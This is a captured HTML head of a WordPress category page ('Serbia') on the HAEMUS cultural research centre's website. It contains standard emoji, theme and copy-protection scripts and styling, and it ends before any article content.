

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haemus.org.mk/category/serbia/page/3/?filter_by=random_posts
body_size: 159825
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Serbia | HAEMUS | Center for scientific research and promotion of culture | Page 3</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Serbia Category Feed" href="https://haemus.org.mk/category/serbia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/categories/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="717035e411";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #42932c;
    }

    .td-header-style-1 .td-header-top-menu,
